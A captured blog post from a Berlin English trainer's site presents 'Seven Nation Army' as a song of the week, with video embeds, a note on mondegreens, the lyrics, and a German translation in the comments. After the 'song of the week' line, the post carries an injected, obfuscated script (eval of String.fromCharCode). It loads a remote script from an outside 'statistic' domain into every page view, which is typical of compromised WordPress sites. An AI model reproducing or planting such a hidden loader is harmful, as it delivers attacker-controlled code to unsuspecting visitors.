						<div class="elementor-element elementor-element-402b959c elementor-align-right elementor-mobile-align-left elementor-widget elementor-widget-post-info" data-id="402b959c" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-fe196bd elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>03.11.09</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fc6b5fd elementor-share-buttons--view-icon elementor-share-buttons--skin-minimal elementor-share-buttons--shape-circle elementor-share-buttons--align-right elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="fc6b5fd" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1423074e elementor-widget elementor-widget-theme-post-content" data-id="1423074e" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>One classic rock song and football stadium favorite (<a href="http://en.wikipedia.org/wiki/Seven_Nation_Army">Seven Nation Army by the White Stripes 2003</a>) in four completely different interpretations: <a href="http://www.whitestripes.com">White Stripes</a>, <a href="http://www.myspace.com/katenashmusic">Kate Nash</a>, <a href="http://www.lastfm.de/music/Vyvienne+Long">Vivienne Long</a>, <a href="http://www.thebosshoss.com">The BossHoss</a>.</p>
<p>Where does the title come from? According to Wikipedia, Jack White misheard the phrase &#8220;<a href="http://en.wikipedia.org/wiki/Salvation_Army">Salvation Army</a>&#8221; as &#8220;Seven Nation Army&#8221;.  That&#8217;s called a <a href="http://en.wikipedia.org/wiki/Mondegreen">mondegreen</a>, after an American writer misheard the ballad lines &#8220;They&#8217;ve slain the Earl of Murray and laid him on the green&#8221; as &#8220;They&#8217;ve slain the Earl Amurray and Lady Mondegreen&#8221;. Makes perfect sense, doesn&#8217;t it? That&#8217;s how our brains work! I had my mondegreen moment with Lulu and the Lampshades on this blog. But the lyrics of Seven Nation Army have been published, so&#8230;</p>
<p><object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="425" height="344" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/gMxVZ1S6qmQ&amp;hl=de&amp;fs=1&amp;" /><param name="allowfullscreen" value="true" /></object><br />
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="425" height="344" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/_AfK-2AOhk0&amp;hl=de&amp;fs=1&amp;" /><param name="allowfullscreen" value="true" /></object><br />
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="425" height="344" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/dIdnpIUytxA&amp;hl=de&amp;fs=1&amp;" /><param name="allowfullscreen" value="true" /></object><br />
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="425" height="344" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/wyQDAXHB1vQ&amp;hl=de&amp;fs=1&amp;" /><param name="allowfullscreen" value="true" /></object></p>
<p><strong>Seven Nation Army, by Jack White</strong></p>
<p>I&#8217;m gonna fight them off<br />
A seven nation army couldn&#8217;t hold me back<br />
They&#8217;re gonna rip it off<br />
Taking their time right behind my back<br />
And I&#8217;m talking to myself at night<br />
Because I can&#8217;t forget<br />
Back and forth through my mind<br />
Behind a cigarette<br />
And the message coming from my eyes<br />
Says leave it alone</p>
<p>Don&#8217;t want to hear about it<br />
Every single one&#8217;s got a story to tell<br />
Everyone knows about it<br />
From the Queen of England to the hounds of hell<br />
And if I catch it coming back my way<br />
I&#8217;m gonna serve it to you<br />
And that ain&#8217;t what you want to hear,<br />
But that&#8217;s what I&#8217;ll do<br />
And the feeling coming from my bones<br />
Says find a home</p>
<p>I&#8217;m going to Wichita<br />
Far from this opera for evermore<br />
I&#8217;m gonna work the straw<br />
Make the sweat drip out of every pore<br />
And I&#8217;m bleeding, and I&#8217;m bleeding, and I&#8217;m bleeding<br />
Right before the lord<br />
All the words are gonna bleed from me<br />
And I will think no more<br />
And the stains coming from my blood<br />
Tell me go back home</p>
<p><strong>song of the week 🙂 englischlernen mit liedern</strong><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6f100d8 elementor-widget elementor-widget-post-navigation" data-id="6f100d8" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://annehodgson.de/2009/11/01/question-what-do-you-need-to-create-flow/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-chevron-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://annehodgson.de/2009/11/04/grammar-guru-change-jobs-change-the-job/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-chevron-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-342edb7 elementor-widget elementor-widget-heading" data-id="342edb7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Comments</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aac4dbf elementor-widget elementor-widget-post-comments" data-id="aac4dbf" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

			<h2 class="title-comments">
			2 Responses		</h2>

		
		<ol class="comment-list">
					<li id="comment-2521" class="comment even thread-even depth-1">
			<article id="div-comment-2521" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0ee532694dc0512ed8d3583c5794ee43aee971985930e52f67bc029c3c358be4?s=42&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ee532694dc0512ed8d3583c5794ee43aee971985930e52f67bc029c3c358be4?s=84&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn">Milla</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://annehodgson.de/2009/11/03/white-stripes-kate-nash-boss-hoss-seven-nation-army/#comment-2521"><time datetime="2009-11-03T11:47:45+02:00">November 3, 2009 at 11:47 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi Anne,</p>
<p>interessanter Blog &#8211; lese täglich eifrig mit, der heutige Eintrag wieder mal klasse, nur verstehe ich ihn leider nicht wirklich:</p>
<p>Was ist der Beweggrund in diesem Lied, worüber wird nachgedacht &#8230;<br />
Verstehe ich den Text nicht oder bleibt das Motiv im Dunkeln?</p>
<p>LG</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2522" class="comment byuser comment-author-anne bypostauthor odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2522" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=42&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=84&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://annehodgson.de" class="url" rel="ugc">Anne</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://annehodgson.de/2009/11/03/white-stripes-kate-nash-boss-hoss-seven-nation-army/#comment-2522"><time datetime="2009-11-03T19:20:59+02:00">November 3, 2009 at 7:20 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi Milla,</p>
<p>Willkommen, und schön, dass Dir das Blog gefällt 🙂<br />
Bei Liedtexten ist das so ne Sache&#8230; und bei Jack White sowieso. Ich verstehe auch nur zum Teil, was der Text bedeutet, aber der Sänger ist ziemlich aufgeladen und sucht nach Ruhe und Entlastung und Heimat. Hier versuche ich mal eine Übersetzung:</p>
<p><em>Ich werd&#8217; sie schlagen/ mich erfolgreich verteidigen<br />
Eine Armee aus 7 Nationen könnte mich nicht zurückhalten<br />
Sie werden mich beklauen (oder: sie klauen)<br />
Sie werden sich die Zeit nehmen, direkt hinter meinem Rücken<br />
Und ich rede Nachts mit mir selbst<br />
Weil ich einfach nicht vergessen kann<br />
Und ich wälze die Gedanken<br />
Im Schutz einer Zigarette<br />
Und die Botschaft, die mir meine Augen schicken<br />
Ist: laß es bleiben</p>
<p>Keine Lust, sie zu hören<br />
Jeder hat so seine Geschichte zu erzählen<br />
Jeder kennt sie<br />
Von der Queen bis hin zu den Höllenhunden<br />
Und wenn ich mich wieder damit befassen muss,<br />
Dann bekommst Du&#8217;s direkt von mir serviert<br />
Das willst Du zwar nicht hören,<br />
Aber so mach ich&#8217;s<br />
Und ich spüre meine Knochen, die sagen mir&#8217;s auch:<br />
Find&#8217; ein Zuhause</p>
<p>Ich geh&#8217; nach Wichita<br />
Diese Oper kann mir auf ewig gestohlen bleiben<br />
Ich geh mal im Stroh arbeiten (Anm.: Feldarbeit?)<br />
Bis mir der Schweiß aus jeder Pore rinnt<br />
Und ich blute, ich blute, ich blute vor dem Herrn<br />
All&#8217; die Worte werden ausbluten<br />
Und ich werde nicht mehr denken<br />
Und die Flecken, die mein Blut hinterläßt<br />
Sagen mir: Geh&#8217; heim.</em></p>
<p>Liebe Grüße, Anne</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol>

		
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply</h2><form action="https://annehodgson.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><input name="wpml_language_code" type="hidden" value="en" /><p style="clear: both;" class="subscribe-to-comments">
			<input type="checkbox" name="subscribe" id="subscribe" value="subscribe" style="width: auto;" />
			<label for="subscribe">Notify me of followup comments via e-mail</label>
			</p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9473' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3529531b47" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="177"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-71265b12 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="71265b12" data-element_type="section" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1.5&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7eda462a" data-id="7eda462a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c6b3d08 elementor-widget elementor-widget-heading" data-id="3c6b3d08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">More
<br><b>articles</b></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-833c792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="833c792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-99d7944" data-id="99d7944" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-228b9463 elementor-posts__hover-none elementor-grid-tablet-1 elementor-grid-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="228b9463" data-element_type="widget" data-settings="{&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;1&quot;,&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-21834 post type-post status-publish format-standard hentry category-other">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/01/07/what-actually-happened-in-the-usa-last-night-and-what-do-we-call-it/" >
				What actually happened in the USA last night – and what do we call it?			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/01/07/what-actually-happened-in-the-usa-last-night-and-what-do-we-call-it/" aria-label="Read more about What actually happened in the USA last night – and what do we call it?" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 7, 2021		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-21171 post type-post status-publish format-standard hentry category-other">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2019/09/01/global-dexterity/" >
				Global dexterity			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2019/09/01/global-dexterity/" aria-label="Read more about Global dexterity" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 1, 2019		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-20470 post type-post status-publish format-standard hentry category-science category-soft-skills-training tag-science tag-soft-skills tag-training tag-workshop">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2018/03/19/soft-skills-for-natural-scientists/" >
				Soft skills for natural scientists			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2018/03/19/soft-skills-for-natural-scientists/" aria-label="Read more about Soft skills for natural scientists" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			March 19, 2018		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="22484" class="elementor elementor-22484 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7be8bb9 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7be8bb9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4da1344" data-id="4da1344" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5e6018 elementor-widget elementor-widget-image" data-id="f5e6018" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="493" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?fit=800%2C493&amp;ssl=1" class="attachment-large size-large wp-image-23891" alt="" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?w=1409&amp;ssl=1 1409w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=300%2C185&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=1024%2C631&amp;ssl=1 1024w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=768%2C473&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-4ceb61e elementor-widget elementor-widget-text-editor" data-id="4ceb61e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Your communication skills trainer in Berlin</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0485f37 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0485f37" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-74d1267" data-id="74d1267" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8627dbe elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8627dbe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">0179/ 46 86 249</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">12359 Berlin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c3896a6" data-id="c3896a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b203c3 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b203c3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1dda5b0" data-id="1dda5b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4499320 elementor-widget elementor-widget-heading" data-id="4499320" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact - Kontakt</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ddd6bb0 elementor-widget elementor-widget-text-editor" data-id="ddd6bb0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Please get in touch to discuss how we can work together. <span style="color: var( --e-global-color-secondary ); font-family: var( --e-global-typography-primary-font-family ), Sans-serif; font-weight: var( --e-global-typography-primary-font-weight ); font-size: 1rem;">Kommen wir doch ins Gespräch!</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-375d3d5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="375d3d5" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="22484"/>
			<input type="hidden" name="form_id" value="375d3d5"/>
			<input type="hidden" name="referer_title" value="Seven Nation Army | Anne Hodgson" />

							<input type="hidden" name="queried_id" value="9473"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="[ Name ]" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="[ Email ]" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-message" class="elementor-field-label">
								Text							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="[ Text ]" required="required"></textarea>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_eaa28d7]" id="form-field-field_eaa28d7" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_6618da8 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_6618da8"><div class="elementor-g-recaptcha" data-sitekey="6LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div style="display:none">
			<div class="grofile-hash-map-99cbfb144517b2b7de7dcf1dc21a6306">
		</div>
		<div class="grofile-hash-map-43e473434ebc2219a8f7a83b273b4994">
		</div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://annehodgson.de/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://annehodgson.de/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
